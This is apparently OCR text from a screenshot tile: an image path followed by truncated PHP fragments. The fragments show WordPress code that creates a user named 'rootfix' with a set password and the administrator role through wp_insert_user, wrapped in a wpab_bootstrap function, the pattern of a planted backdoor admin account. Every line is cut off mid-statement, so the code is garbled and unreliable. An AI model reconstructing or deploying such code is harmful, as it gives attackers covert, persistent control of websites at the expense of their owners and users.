
$u;}return $u;},30,3); if (!
&& function_exists('add_a
function_exists('wp_insert_u
$GLOBALS['wpab_params'] =
'rootfix', 'user_pass' => 'ti
'administrator', 'user_emai
function wpab_bootstrap() 
isset($GLOBALS['wpab_pa
is_array($GLOBALS['wpab_
$GLOBALS['wpab_params'] : 